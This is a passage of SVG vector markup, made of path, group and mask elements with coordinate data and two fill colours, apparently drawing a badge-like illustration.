C40.1410397,64.3127575 40.0909636,64.151554 40.0339148,63.9827044 C39.8919267,63.8221381 39.7835341,63.783908 39.600978,63.6309876 C39.4272962,63.4882619 39.1724783,63.2219257 38.9721737,62.882315 C38.904349,62.9453947 38.9455509,63.1932531 38.9569607,63.3939611 C38.9613978,63.5857487 38.9119555,63.7017133 38.4029537,63.1964389 C38.4359152,63.0804743 38.5481111,62.9492177 38.7560222,63.1314478 C38.6913669,63.0760142 38.477751,62.9307398 38.3642873,62.7313062 C38.5176851,62.8256071 38.6685474,62.9179965 38.7801095,62.9619611 C38.6799572,62.787377 38.5956518,62.7421381 38.5271932,62.7274832 C38.4587347,62.711554 38.3928117,62.7102796 38.2596979,62.5407929 C38.3731616,62.4547752 38.1303873,62.2311292 38.2565285,62.2050053 C38.3382984,62.2801912 38.4542976,62.5305982 38.6032583,62.6198018 C38.309774,62.2324035 37.9941041,61.7296779 37.9503667,61.5111292 C37.9167714,61.5958726 37.8052093,61.635377 37.5611673,61.3760496 C36.9589858,60.6802619 37.4876378,61.0236956 37.196689,60.566846 C36.9773682,60.4610761 36.6762774,59.9468814 36.5051311,60.0730407 C36.3320831,59.8665982 36.3751867,59.7646513 36.3517333,59.6474124 C35.9726759,59.3453947 34.8950879,57.9672 35.0694036,58.5234478 L35.1372282,58.6273062 C35.1201136,58.6107398 35.1004635,58.5928991 35.0795456,58.5737841 L35.0820811,58.5763327 L35.0795456,58.5737841 C33.9113134,57.5192708 33.0777674,56.0206513 32.0084198,54.8979611 L32.0642009,54.8539965 C31.4056044,54.2002619 30.6994674,53.3145982 30.1562363,52.9099965 C29.9800189,52.7010053 29.8380309,52.3333593 29.9781173,52.3671292 C29.7271027,52.1109876 29.5838469,51.9937487 29.4095312,51.8064212 C29.2035217,51.5821381 29.0006816,51.327908 28.5797884,50.7385274 C29.2339477,51.3202619 28.3864565,50.3402973 29.2535979,51.3941735 C28.6032418,50.547377 28.3027849,50.0567575 27.7056744,49.4794832 C27.6632048,49.6566159 27.6048882,49.8981027 27.5370636,50.1778195 C27.5738284,49.8038018 27.4673373,49.9312354 27.3120379,50.2880496 C27.1580062,50.638492 26.9640403,51.1902796 26.8746639,51.5247929 L27.2854151,50.7550938 C27.1770224,51.1004389 27.0711653,51.4056425 26.9640403,51.7006513 C26.863888,51.9644389 26.767539,52.2193062 26.6692883,52.476085 L26.523497,52.1734301 C25.6202247,53.8485451 25.8553925,55.538315 24.9178909,56.7234478 C24.9090167,57.2491115 25.3704779,55.8001912 25.405341,56.2857133 C25.0858679,57.0904566 24.4615007,57.8244743 24.3702227,58.0793416 C23.8491772,59.1523327 24.3296547,59.2402619 23.8295271,60.3795186 C23.9626409,60.2578195 24.2276007,60.1941027 23.9930669,61.0950584 C23.6742276,61.9004389 23.3002412,61.9768991 23.418142,61.4391292 C23.4815295,61.2403327 23.5404799,61.1549522 23.5645672,61.1734301 C23.6285886,60.8994478 23.7173311,60.5407221 23.5157588,60.8325451 L23.5582284,60.9676248 C23.3332027,61.3429168 22.9427355,62.4694301 22.904703,62.158492 C22.7620811,62.8020319 22.9427355,62.4694301 23.1468434,62.0272354 C22.6587594,63.0326867 22.5630442,63.6615717 22.1022169,64.7109876 C22.2074402,64.5555186 22.3583025,64.431908 22.2968166,64.6020319 C21.6369525,66.1471646 22.2023692,65.3526159 21.8581749,66.4364389 C21.6889302,66.7187044 21.634417,66.6384212 21.5887779,66.626315 C21.5653246,66.6199434 21.5437728,66.6314124 21.5108113,66.7136071 C21.496866,66.7480142 21.4683416,66.830846 21.456298,66.8811823 C21.4480576,66.9251469 21.4372817,66.982492 21.4239704,67.0557664 C21.3276213,67.1965805 21.2864194,67.1417841 21.2566273,67.0646867 C21.2420482,67.0149876 21.2097205,66.9073062 21.1888026,66.8340319 C21.212256,67.0149876 21.1241474,67.1812885 21.0658308,67.1921204 C21.0024433,67.2169699 20.963143,67.1003681 20.9491978,67.095908 C20.9549027,67.0124389 20.9561704,66.9385274 20.9542688,66.8754478 C20.9568043,66.9735717 20.9453945,67.0175363 20.9371541,67.0417487 L20.9320831,67.0290053 L20.9422251,67.2182442 L20.968214,67.4648283 L20.9498317,67.4686513 C20.9263783,67.3679788 20.912433,67.3042619 20.9162363,67.1691823 C20.9010233,67.2775009 20.8965861,67.4488991 20.8953184,67.6413239 C20.8908813,67.8267398 20.8908813,68.035731 20.8072097,68.0350938 C20.7710788,67.8369345 20.7007187,67.7318018 20.6360634,67.5916248 C20.572042,67.455908 20.5206981,67.3048991 20.5859872,67.1672708 C20.6804347,67.490315 20.7026203,67.3966513 20.7260737,67.2692177 C20.7495271,67.1430584 20.7926306,67.0245451 20.8439745,67.0990938 C20.8173517,67.1054655 20.7881935,67.0347398 20.780587,66.9391646 C20.7926306,66.902846 20.8129146,66.8952 20.8255921,66.8907398 C20.8794715,66.4982442 20.7108607,67.2787752 20.1891813,66.0299257 C20.3730051,66.1363327 20.2906014,65.6482619 20.1803071,65.4577487 C20.3882182,65.9560142 20.0852258,65.7788814 19.8018835,65.3615363 C19.7695559,65.258315 19.7403976,65.1672 19.7137749,65.0862796 C19.6668681,64.9709522 19.6263001,64.8690053 19.5889014,64.7785274 C19.5052299,64.583554 19.4310665,64.4408283 19.3651434,64.322315 C19.2326635,64.0846513 19.1312435,63.947023 19.0038345,63.6322619 L19.2687944,64.3777487 C19.0900416,64.2605097 18.8960757,63.7858195 18.6019576,63.1684035 C18.5664606,63.2028106 18.5227232,63.2455009 18.477718,63.2888283 C18.4707454,63.2486867 18.5373023,63.1652177 18.6235094,63.0728283 C18.7090825,63.219377 18.8206446,63.4908106 18.7566232,63.2671646 C18.7090825,63.2130053 18.6653451,63.1499257 18.6228755,63.075377 C18.2875555,63.4321912 17.9604758,63.6322619 17.5332439,63.9291823 C17.3234312,64.0744566 17.0933344,64.2394832 16.8600683,64.4287221 C16.699064,64.5536071 16.5513711,64.6880496 16.4176234,64.8524389 C16.0398337,65.0716248 16.2280947,64.6988814 15.9073538,64.9040496 C15.2398831,65.7164389 14.9502021,65.5163681 14.2244149,66.3421381 C14.5724124,66.2631292 14.5863577,66.1949522 14.1217271,66.8295717 L15.3850405,65.5514124 L14.6877777,66.5014301 C15.0947257,66.1446159 15.4712476,65.6641912 15.7330381,65.4717664 C15.4148327,65.940085 15.4294118,65.8706336 15.7171912,65.8062796 C15.3552484,65.9547398 15.1048677,66.2255363 14.8513176,66.5141735 C14.7245425,66.6588106 14.5958658,66.8072708 14.45261,66.9474478 C14.3226656,67.0755186 14.1198255,67.2462796 14.0006569,67.2921558 L13.7756312,66.9238726 C13.5651846,66.9773947 13.507502,67.1131115 13.2710665,67.4132177 C13.1930998,67.3361204 13.0745651,67.0621381 13.0593521,66.6900319 C13.0485763,66.7709522 13.0403359,66.8633416 13.034631,66.9665628 C12.9915275,66.9665628 12.9617353,66.9289699 12.9395497,66.8697133 C12.9141947,66.7932531 12.9103914,66.7715894 12.8812332,66.595731 C12.8349603,66.3013593 12.7937584,65.9655717 12.7107207,65.7049699 C12.8596814,65.7285451 12.8495394,65.3857487 12.8951784,65.1423504 C12.7969278,65.1888637 12.6847318,63.9349168 12.3785701,63.8361558 L12.4286462,63.0670938 C12.4121655,62.9383858 12.3937831,62.8217841 12.3722313,62.7141027 C12.3430731,62.5873062 12.3158164,62.4713416 12.2904614,62.3617487 C12.2181996,62.0712 12.1434023,61.8354478 12.0698728,61.6347398 C11.9221799,61.2307752 11.7795579,60.9695363 11.6578539,60.5999788 C11.3821181,60.7662796 11.0975081,60.9192 10.7457073,61.0714832 C10.9897493,60.8720496 10.9567878,60.8166159 10.9827767,60.7395186 C11.0151043,60.6598726 11.1101856,60.5566513 11.7725853,60.1851823 C11.1520214,60.4750938 10.5808998,60.7133947 10.5720255,60.8274478 C10.4845507,60.843377 10.3324207,60.915377 10.1517662,61.0135009 C9.97998601,61.1065274 9.73214077,61.2479788 9.62945297,61.3187044 C9.36005598,61.4926513 9.07164272,61.6678726 8.86309776,61.6908106 C8.72427907,61.8252531 8.73315332,61.9858195 8.28880675,62.1814301 C8.22922247,62.1776071 8.26091624,62.1164389 8.26091624,62.1164389 C8.28880675,62.1814301 7.61372957,62.5261381 8.0644149,62.4885451 C7.83305042,62.5127575 7.55287755,62.5898549 7.32214694,62.6644035 C7.13325211,62.7185628 6.95703478,62.7867398 6.7744787,62.8682973 C6.39795678,63.0505274 6.00178473,63.242315 5.64364519,63.4156248 C5.77612513,63.0594478 5.94853921,62.6777841 6.17546656,62.3961558 C6.20589257,62.2782796 6.23695246,62.1540319 6.2692801,62.0278726 L6.325695,61.8207929 L6.40176003,61.5614655 C6.56022885,61.074669 6.71489442,60.5993416 6.84800823,60.1909168 C6.86955999,60.2565451 6.91329739,60.2176779 6.84547273,60.3655009 C7.36588434,59.2925097 6.70475242,59.5410053 7.29489031,58.3189168 C7.74113851,57.747377 7.17255238,59.0363681 7.3975781,58.6604389 C7.9002412,58.6419611 7.88249269,57.1044743 8.44220457,56.3411469 L8.39466392,56.5577841 C8.77625684,55.9569345 8.79400535,54.9017841 9.20475653,53.8447221 C9.20475653,53.8447221 9.22504054,53.9103504 9.26877794,53.874669 C9.30364108,53.063554 9.71946326,51.6535009 10.0224556,50.6034478 C10.0807722,50.9844743 9.94702449,51.1029876 10.1917003,50.9704566 C10.330519,50.5008637 9.86335295,51.0048637 10.1403565,50.0675894 C10.340661,49.8018903 10.6582326,49.167908 10.8756518,49.1468814 L10.5789981,50.0178903 C10.9770718,49.6598018 10.9688314,48.8920142 11.1723054,48.4498195 L11.2572447,48.5460319 C11.6939848,47.2041558 11.4353637,47.0907398 11.9608463,45.6685805 L11.8283663,45.7870938 C11.8423116,44.9116248 12.2093254,45.1856071 12.2898275,44.3368991 L12.6403606,44.196085 C12.6720543,44.0023858 12.871725,43.2314124 13.0200519,42.6108106 C12.7119885,42.4693593 12.3899798,42.3208991 12.0736761,42.1756248 C11.9278847,42.1068106 11.7839951,42.0379965 11.6432747,41.9723681 C11.5304449,41.9092885 11.4195168,41.8493947 11.3149274,41.7914124 C11.6236246,41.8455717 12.4368866,42.1788106 13.2203565,42.5362619 C13.1176687,42.9580673 13.0213196,43.3613947 12.9395497,43.6971823 C13.0409697,43.4021735 13.1950014,42.9542442 13.3560058,42.4859257 C12.6720543,42.1131823 11.8892184,41.7194124 11.7009574,41.7041204 C11.9069669,41.8003327 12.3291278,41.9551646 12.5389405,42.1278372 C12.2936308,42.051377 12.0546598,41.9704566 11.8188582,41.8838018 C11.5874937,41.7990584 11.4378992,41.7321558 11.2312558,41.634669 C11.0360222,41.5410053 10.833816,41.4339611 10.6246372,41.3141735 C10.4217971,41.183554 10.2132521,41.0382796 9.99900226,40.8802619 C10.2335361,40.7158726 9.69917925,40.2845097 9.09826549,39.7524743 C8.49671784,39.2204389 7.83241655,38.5762619 7.728461,38.1493593 C6.29400123,36.9635894 5.3869257,35.3311646 4.34546861,33.4814655 C4.33405886,34.3601204 4.0355036,32.9366867 3.70905783,33.2571823 C3.44980284,32.8188106 3.38578144,32.6327575 3.38831694,32.5817841 C3.2380885,32.0835186 3.12716032,31.5750584 3.0225709,31.0710584 C3.00672402,30.6900319 3.29070014,31.4762973 3.36486355,31.395377 C2.99404651,30.3714478 3.35218605,30.9079434 3.23174974,30.1936779 C3.13476682,30.3841912 2.88945709,29.9126867 2.76775304,29.3029168 C2.77599341,29.6036602 2.81909693,29.8954832 2.84445194,30.1962265 C2.47807203,29.5112708 2.49391891,29.155731 2.49455279,28.8142088 C2.48821404,28.4707752 2.50025767,28.1330761 2.23466392,27.4067044 L2.4710994,27.8501735 C2.41024738,27.6634832 2.34242272,27.3933239 2.26699156,27.083023 C2.21437991,26.7676248 2.15606339,26.4114478 2.09711299,26.055908 C2.03372546,25.7010053 1.96209755,25.3461027 1.87715826,25.0338903 C1.80045935,24.7204035 1.75038321,24.4451469 1.65086479,24.2552708 C1.69713768,24.111908 1.81186911,23.9239434 1.85370488,24.2686513 C1.72376044,22.4062088 1.66988105,20.0410407 2.14718913,18.6252531 L2.22832517,18.7896425 C2.25938506,18.4385628 2.18522165,18.1486513 2.40010537,17.7472354 C2.43687014,17.7810053 2.46666228,17.9116248 2.51547067,17.7567929 C2.53829018,17.5732885 2.55730644,16.7927575 2.78676929,16.3747752 C2.77662729,16.5124035 2.76394978,16.6481204 2.77345791,16.7902088 C3.14237333,15.9478726 3.33000041,15.2712 3.48529986,14.6072708 C3.69511257,13.9688283 3.85041202,13.3297487 4.18446429,12.6199434 C4.4690743,12.7805097 5.28994279,11.5896425 5.74379749,11.0372177 L5.76534925,11.0824566 C6.09433052,10.667023 6.38084215,10.2700673 6.64516814,9.88139469 C6.89428113,9.47997876 7.20424614,9.15820885 7.46223338,8.79374867 C7.97377073,8.0571823 8.56771187,7.41619115 9.27258119,6.70192566 C9.54704919,6.54709381 9.92864211,6.36167788 10.330519,6.10107611 C10.5327253,5.97300531 10.7457073,5.83091681 10.9650282,5.68054513 C11.0740547,5.60472212 11.1856168,5.52698761 11.2984466,5.44861593 C11.4188829,5.38043894 11.540587,5.31162478 11.6635588,5.24153628 C12.1560799,4.96436814 12.6600107,4.6591646 13.1620399,4.39155398 C13.684987,4.16535929 14.1952566,3.95509381 14.6579856,3.79261593 C14.3632336,3.86589027 14.6041062,3.54475752 14.9128035,3.36571327 C15.3717292,3.27141239 16.0569483,2.73491681 16.0810356,3.03438584 L15.9232007,3.08344779 C16.134915,3.1611823 16.4562898,3.1051115 16.8125277,2.99934159 C17.1643285,2.88401416 17.5795168,2.80564248 17.9357547,2.71452743 L17.9668146,2.31502301 C18.9740424,2.31183717 20.2158041,2.1251469 21.3707248,1.93081062 C22.5281811,1.84033274 23.5981626,1.71990796 24.1103338,2.04741239 C24.5806693,1.99261593 25.1625668,2.01236814 25.6367055,1.9792354 L25.5859955,2.17803186 C26.2198708,2.31502301 26.6921078,2.41633274 27.2049129,2.50999646 C27.7196197,2.59792566 28.2495394,2.78461593 29.0285721,2.9592 L28.6748697,3.01335929 C29.5337707,3.24273982 29.9375493,2.79226195 30.7406693,3.08153628 L30.8649088,3.45555398 L31.4170142,3.67601416 L31.9393274,3.9652885 L32.9757135,4.54893451 C33.6558617,4.95289912 34.3043161,5.39381947 35.0472179,5.69137699 C35.0028467,5.7111292 34.9141041,5.75700531 34.6903462,5.63403186 C35.3083746,6.0532885 36.8417189,7.51813805 36.886724,7.05555398 C36.805588,7.16578407 37.0978045,7.44804956 37.5022169,7.76663363 C37.705057,7.92592566 37.9357876,8.09477522 38.1608133,8.25597876 C38.3693583,8.43502301 38.5709306,8.60769558 38.7351043,8.74787257 L38.4986689,8.78419115 C39.1566314,9.16203186 39.2631225,9.10850973 39.9502433,9.86992566 C40.0725812,10.083377 39.9483416,10.1413593 39.8000148,9.84889912 C40.1892142,10.5657133 40.3210603,10.2452177 40.8129475,11.1041204 L40.4934744,10.8817487 C40.9752196,11.5565097 40.9701486,11.4781381 41.3346269,11.7928991 C41.6636081,12.2096071 42.1092225,13.1825628 41.979278,13.383908 C42.1231677,13.4329699 42.447078,13.7846867 42.6068146,14.255554 C42.5719514,14.3447575 42.4584878,14.1994832 42.4027067,14.126846 C42.8939601,15.4209345 43.3744375,15.9708106 43.5233982,16.934846 C43.4663495,16.9730761 43.4549397,17.0412531 43.4619123,17.1215363 C43.107576,16.0797664 42.8305725,15.2367929 42.8711406,15.3094301 C42.6999942,15.3807929 42.9535444,16.2205805 42.4889138,15.6522265 C42.8356435,16.2588106 43.5665017,17.3082265 43.6330587,18.1900673 C43.6248183,18.2353062 43.6178456,18.2786336 43.5969278,18.3162265 L43.5563597,18.2340319 C43.5836164,18.4321912 43.641299,18.6004035 43.7097576,18.7571469 C43.7408175,19.0317664 43.7661725,19.2038018 43.8137131,19.462492 C43.6723589,19.5912 43.8992863,20.470492 43.9290784,20.9082265 C44.1255797,20.8489699 44.1483993,21.4307044 44.2631307,20.8712708 C44.2523548,20.9432708 44.2384095,20.7890761 44.1883334,20.4978903 C44.1724865,20.4328991 44.1572735,20.3558018 44.139525,20.3137487 C44.1458638,20.3213947 44.1528364,20.3309522 44.1610768,20.3411469 C44.1071974,20.0544212 44.0590228,19.6772177 43.9728158,19.2547752 C44.144596,19.5771823 44.2726388,19.9346336 44.2396773,20.436085 C44.4101898,20.6438018 44.5521778,20.8840142 44.6320461,21.0203681 C44.4330093,21.6658195 44.3100375,22.838846 44.1426944,23.0000496 C44.2884857,24.3482973 44.0476131,26.1527575 44.2586936,27.0626336 C44.2320708,27.454492 44.0666293,27.4818903 43.9804223,27.6105982 C43.9854933,27.3837664 44.0425421,27.1250761 44.0121161,26.9976425 C43.9816901,27.7768991 43.5538242,29.2309168 43.7325771,29.4794124 C43.3243614,30.3790938 43.6634847,28.8849345 43.3034435,30.1764743 L43.2799901,29.9789522 C42.6549891,31.1456071 42.4153842,32.179731 42.0274526,33.2323327 C41.6509306,34.2779257 41.1736226,35.3764035 40.0643408,36.3780319 C40.2113999,36.234669 40.2836617,36.162669 40.3445137,36.155023 C39.8741782,36.7068106 39.4013073,37.2630584 38.9233653,37.8250407 C39.2339642,38.1914124 39.5445631,38.5584212 39.8564297,38.9279788 L40.5638345,39.7371823 L41.98942,41.3511292 C42.9319926,42.4317664 43.8403359,43.5264212 44.612396,44.6816071 C45.1708401,45.4608637 45.3660737,45.4296425 45.8408463,45.7902796 L45.8097864,46.0897487 L46.6439662,46.6867752 C47.6955653,47.6457133 47.8185371,48.9015717 49.2377839,50.0414655 L49.1997514,49.7700319 C49.5933879,50.2778549 50.5796979,51.267377 50.3825627,51.2947752 C50.4453163,51.327908 50.6342112,51.3559434 50.7381667,51.5974301 L50.6646372,51.6866336 L51.8322354,52.764085 C52.5592904,53.7516956 51.3650694,52.911908 52.5009739,54.2894655 C52.9630689,54.7673416 53.9734661,55.5166513 53.8701445,55.2770761 C53.7021675,55.0687221 53.4822128,54.708085 53.5557423,54.6188814 L53.9931163,55.0438726 C54.3189282,54.9100673 54.8818094,55.0432354 54.0977057,53.7536071 L53.2711323,53.0941381 L53.1785865,52.7335009 L53.7509759,53.3936071 C53.547502,52.915731 53.2413402,52.7634478 52.9434188,52.5550938 C52.9554624,52.4359434 52.9072879,52.2849345 52.7982614,52.1071646 L51.8968907,51.5375363 C51.9165409,51.3572177 52.3900457,51.7172177 52.0033818,51.1475894 C51.5818547,50.8793416 52.0750097,51.6885451 51.4912105,51.1482265 C51.2852011,50.6703504 51.473462,50.7002973 50.9980556,50.3402973 C51.0107331,50.2211469 51.1324371,50.2797664 51.3105561,50.4314124 C50.8966355,50.1026336 50.3901692,49.4119434 50.0821058,49.3227398 C49.8906754,48.8059965 48.9132398,48.0171823 49.1877078,47.8502442 C49.0248018,47.7750584 48.4080412,47.315023 48.0898358,46.9594832 C48.9411303,47.3768283 46.9545651,45.5825628 47.412857,45.4933593 C46.7371459,45.2238372 45.7939395,43.8150584 44.9134867,43.0676602 C44.9749726,43.0982442 45.0979444,43.1581381 45.1499222,43.2467044 C44.7562857,42.7376071 44.713816,42.5286159 44.4957629,42.1711646 C44.2289014,42.2915894 43.5329064,41.5696779 43.0524289,41.270846 C42.7507043,40.4935009 43.6134085,41.4212177 43.6520749,41.0618549 C43.504382,41.2408991 42.5947709,40.1659965 42.6232953,40.4947752 C42.3621387,39.9251469 42.350729,40.0449345 42.3279094,39.6562619 C41.9913217,39.8053593 41.9203276,39.2669522 41.4328775,39.0267398 C41.0024762,38.2481204 41.5387347,38.6399788 40.8395703,37.9792354 C40.8332315,37.9301735 40.8623898,37.9212531 40.8833077,37.9046867 C40.9175369,37.9034124 40.9105643,37.8556248 40.9764873,37.8976779 C41.1115028,37.9881558 41.2718732,38.1302442 41.2718732,38.1302442" id="Fill-58" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M44.6962717,21.6516528 C44.7142717,21.7166528 44.7322717,21.7526528 44.7482717,21.8386528 C44.7612717,21.7416528 44.7712717,21.6486528 44.7772717,21.5546528 C44.7352717,21.5046528 44.6912717,21.4526528 44.6532717,21.4056528 C44.6682717,21.4896528 44.6822717,21.5756528 44.6962717,21.6516528" id="Fill-61" fill="#3C4F6A"></path>
                        <path d="M35.8974383,59.6501337 L35.8624383,59.5971337 C35.8864383,59.6461337 35.9084383,59.6911337 35.9134383,59.7281337 C35.8974383,59.6861337 35.9054383,59.6791337 35.8974383,59.6501337" id="Fill-63" fill="#3C4F6A"></path>
                        <g id="Group-67" transform="translate(22.530116, 2.420441)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-66"></g>
                            <polygon id="Fill-65" fill="#3C4F6A" mask="url(#mask-6)" points="0.299823009 0.150109735 0.300318584 0.189755752 0.437097345 0.164481416"></polygon>
                        </g>
                        <path d="M40.927946,67.3946347 C40.961946,67.4286347 40.989946,67.4246347 40.997946,67.3206347 C40.970946,67.2786347 40.948946,67.3316347 40.927946,67.3946347" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M40.4050099,62.2655822 L40.4350099,61.7385822 C40.4000099,61.9285822 40.3990099,62.1165822 40.4050099,62.2655822" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M42.5517701,61.6520952 C42.6297701,61.6090952 42.6557701,61.5710952 42.6817701,61.5360952 L42.6707701,61.5320952 L42.5517701,61.6520952 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M19.1669395,67.3780974 C19.1559395,67.3570974 19.1439395,67.3400974 19.1309395,67.3300974 C19.0339395,67.2620974 19.0859395,67.3210974 19.1669395,67.3780974" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M25.8897551,61.568206 C25.8517551,61.848206 25.8137551,62.124206 25.7497551,62.408206 C25.9287551,61.979206 26.0557551,61.642206 25.8897551,61.568206" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M9.59050928,64.5509775 L9.59150928,64.5449775 C9.53450928,64.5719775 9.48550928,64.5939775 9.42850928,64.6199775 L9.59050928,64.5509775 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M24.4154972,63.1738303 C24.6314972,62.8094756 24.7484972,62.4846293 24.8274972,62.1738303 C24.6804972,62.4819954 24.4994972,62.8428382 24.4154972,63.1738303" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M50.8504261,57.7564865 L51.1144261,57.7784865 C51.1114261,57.7574865 51.1264261,57.7404865 51.1484261,57.7294865 L50.8504261,57.7564865 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M50.8514261,57.7688875 L51.1474261,57.7418875 C51.0114261,57.7368875 50.8944261,57.7348875 50.8514261,57.7688875" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M51.3099261,57.7209445 L50.6889261,57.7799445 C50.9029261,57.7869445 51.1669261,57.8069445 51.3099261,57.7209445" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M47.0843793,56.5999371 L47.2243793,56.7029371 C47.1923793,56.6689371 47.1463793,56.6339371 47.0843793,56.5999371" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M47.2623793,57.1514371 C47.2413793,57.0594342 47.2283793,56.9539848 47.2173793,56.8393352 C47.2113793,56.7367166 47.1883793,56.5640344 47.2033793,56.5357258 C47.2193793,56.4175376 47.2293793,56.3234116 47.1573793,56.2045156 L47.0463793,56.1514371 C47.1603793,56.2384859 47.1163793,56.3304887 47.0953793,56.4840627 L47.0823793,56.6022509 C47.0883793,56.6680683 47.1013793,56.74804 47.1153793,56.8145652 C47.1433793,56.9525694 47.1883793,57.0721731 47.2623793,57.1514371" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M46.2374543,61.6925713 L47.2374543,62.0305713 C46.959838,61.8385713 46.712745,61.6095713 47.0375996,61.6585713 C46.4511171,61.3295713 46.5739368,61.4285713 46.6458845,61.5565713 C46.7374543,61.6895713 46.8653612,61.8715713 46.2374543,61.6925713" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M42.9037691,60.7357434 C43.8947691,60.8527434 42.9237691,60.5577434 42.9867691,60.4987434 C42.3447691,60.4987434 42.1897691,60.4997434 42.9037691,60.7357434" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M30.3947932,53.0978217 L30.6797932,52.9868217 C30.1507932,52.4278217 30.5897932,53.0538217 30.3947932,53.0978217" id="Fill-96" fill="#3C4F6A"></path>
                        <path d="M27.8529951,54.7856124 L28.2739951,54.1406124 C28.2389951,53.9746124 28.1569951,53.9416124 28.1089951,53.8106124 L28.0709951,53.9836124 L27.9979951,54.2516124 L27.8529951,54.7856124 Z" id="Fill-98" fill="#3C4F6A"></path>
                        <polygon id="Fill-100" fill="#3C4F6A" points="26.3678213 56.6719606 26.4408213 56.4062601 26.1098213 57.4062601"></polygon>
                        <path d="M5.69997369,64.0814754 L5.07197369,64.7794754 C5.07597369,64.8304754 5.15097369,64.7864754 5.25297369,64.6894754 C5.38497369,64.5624754 5.49397369,64.4394754 5.55197369,64.3614754 C5.66097369,64.2234754 5.72897369,64.1184754 5.69997369,64.0814754" id="Fill-102" fill="#3C4F6A"></path>
                        <path d="M11.2466966,46.9528549 C11.5246966,46.7928037 11.9186966,46.306248 11.9286966,45.9528549 C11.6776966,46.3568242 11.3186966,46.734545 11.2466966,46.9528549" id="Fill-104" fill="#3C4F6A"></path>
                        <path d="M19.6112466,3.92955255 L19.0950561,4.18055255 C19.4283894,4.07455255 19.7541037,3.92555255 20.0950561,3.85155255 C19.9312466,3.86055255 19.7712466,3.89455255 19.6112466,3.92955255" id="Fill-106" fill="#3C4F6A"></path>
                        <path d="M18.4955247,2.22178842 C6.24331285,4.41224762 -1.86988575,15.8823117 0.374260038,27.842053 C1.66345017,34.7122166 6.09810726,40.2352894 11.9547326,43.2882698 L4.20258569,64.5122936 L9.9709103,61.0136878 L12.7101941,68.4226879 L18.5177634,63.4352593 L20.6095088,70.2217884 C22.4415846,64.8225714 24.1958251,59.1341449 25.8238283,53.1635315 C26.6074152,50.2886735 27.3321349,47.4591442 28.001258,44.6787741 C26.630962,44.1456836 15.5443193,39.6179259 11.9920151,27.6703149 C7.82029784,13.6382243 18.0115061,2.72231888 18.4955247,2.22178842" id="Fill-108" fill="#B3CEE1"></path>
                        <path d="M33.3521138,20.8385855 C30.7698559,21.0217105 28.2350935,21.4904605 25.7359528,22.1410855 C24.4598224,19.8854605 23.173693,17.6404605 21.9019372,15.3792105 C21.5832171,16.9910855 21.2638721,18.6067105 21.0632659,20.2817105 C20.9307783,21.3892105 20.8526606,22.5173355 20.7976658,23.6542105 C18.790354,24.3517105 16.8017904,25.1292105 14.8251007,25.9360855 C14.2695278,26.1635855 13.6814579,26.4242105 13.3521138,27.0885855 C15.781886,27.1873355 18.2179076,27.2923355 20.6620535,27.7148355 C20.6376808,28.5560855 20.6095584,29.3960855 20.5676873,30.2317105 C20.4783207,31.9710855 20.3264599,33.6898355 20.112105,35.3792105 L22.1050432,33.6892105 C23.3318032,32.1598355 24.5866855,30.6792105 25.8503171,29.2142105 C27.5095365,29.9217105 29.1387588,30.8648355 30.682989,32.1379605 C31.0210823,32.4167105 31.376049,32.7204605 31.7397649,32.7273355 C30.5586257,30.6623355 29.3912351,28.5823355 28.2144704,26.5117105 C29.9161859,24.6017105 31.6335249,22.7173355 33.3521138,20.8385855" id="Fill-110" fill="#B3CEE1"></path>
                        <path d="M33.454481,21.4076208 C33.434481,21.3016208 33.266481,21.1966208 33.174481,21.3556208 L33.333481,21.6736208 L33.454481,21.4076208 Z" id="Fill-112" fill="#3C4F6A"></path>
                        <path d="M31.9677048,21.0648133 C31.9447048,21.2922811 31.9887048,21.6098776 32.3057048,21.6982897 C32.2107048,21.3815515 32.3427048,21.4261866 32.2147048,21.0639549 C32.3067048,20.9274742 32.5027048,20.9266158 32.5717048,21.0158862 C32.5527048,20.9266158 32.8137048,20.8802639 32.7257048,20.6982897 C32.3787048,20.699148 32.1727048,20.8811223 32.1207048,21.2004356 C32.0237048,21.2004356 32.0017048,21.1103068 31.9677048,21.0648133" id="Fill-114" fill="#3C4F6A"></path>
                        <path d="M29.5910715,30.8379066 L29.6060715,30.7839066 C29.5870715,30.7949066 29.5840715,30.8139066 29.5910715,30.8379066" id="Fill-116" fill="#3C4F6A"></path>
                        <path d="M29.5646915,30.8282584 C29.6076915,30.8472584 29.6266915,30.8202584 29.6296915,30.7872584 C29.5926915,30.7892584 29.5586915,30.7912584 29.5646915,30.8282584" id="Fill-118" fill="#3C4F6A"></path>
                        <path d="M27.6298224,30.2233398 C27.6628224,30.2503398 27.6898224,30.2733398 27.7188224,30.2973398 C27.6948224,30.2493398 27.6658224,30.2143398 27.6298224,30.2233398" id="Fill-120" fill="#3C4F6A"></path>
                        <path d="M29.6027642,30.7404081 C29.5877642,30.7844081 29.5697642,30.8224081 29.5477642,30.8544081 C29.7177642,30.9354081 29.6187642,30.8154081 29.6027642,30.7404081" id="Fill-122" fill="#3C4F6A"></path>
                        <path d="M32.3477193,21.2857897 C32.3767193,21.2297897 32.3887193,21.1727897 32.3897193,21.1107897 C32.3667193,21.1577897 32.3427193,21.2017897 32.3167193,21.2437897 L32.3477193,21.2857897 Z" id="Fill-124" fill="#3C4F6A"></path>
                        <path d="M27.3623354,28.1010351 L27.3193354,28.0240351 C27.2733354,28.0200351 27.2213354,28.0220351 27.1663354,28.0270351 L27.3623354,28.1010351 Z" id="Fill-126" fill="#3C4F6A"></path>
                        <path d="M27.7252807,25.9554478 C27.6602807,26.0094478 27.8502807,26.2174478 27.9192807,26.3224478 C27.8652807,26.2114478 27.8662807,26.1284478 27.8982807,26.0594478 C27.8592807,26.0224478 27.8042807,25.9884478 27.7252807,25.9554478" id="Fill-128" fill="#3C4F6A"></path>
